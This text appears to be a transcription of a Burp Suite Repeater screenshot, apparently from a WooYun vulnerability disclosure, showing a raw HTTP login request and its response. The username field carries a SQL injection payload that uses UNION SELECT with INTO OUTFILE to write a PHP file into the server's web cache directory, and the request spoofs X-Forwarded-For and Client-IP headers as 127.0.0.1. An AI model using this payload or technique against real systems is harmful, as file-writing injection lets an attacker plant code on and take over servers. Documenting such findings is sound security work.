 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://103
Request
Raw Params Headers Hex
POST /index.php/Manage/login HTTP/1.1
Host: 103.235.46.165
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: application/json, text/javascript, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://103.235.46.165/index.php/Manage/login
Content-Length: 151
Cookie: PHPSESSID=7scouk3mjqrt1em2tfcu9t5vt3; expandable=0c,1c,2c,3c,4c
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=' union select '<?php phpinfo();?>',2,3,4,5,6,7,8,9 into outfile
'/home/work/secure_cloud/rtp/webapp/Runtime/Cache/phpinfo.php'#&password=test
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 28 Nov 2015 17:04:31 GMT
Server: Apache
X-Powered-By: PHP/5.3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 77
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
{"status":0,"info":"用户密码不正确","data":false}
? < + > Type a search term
www.wooyun.org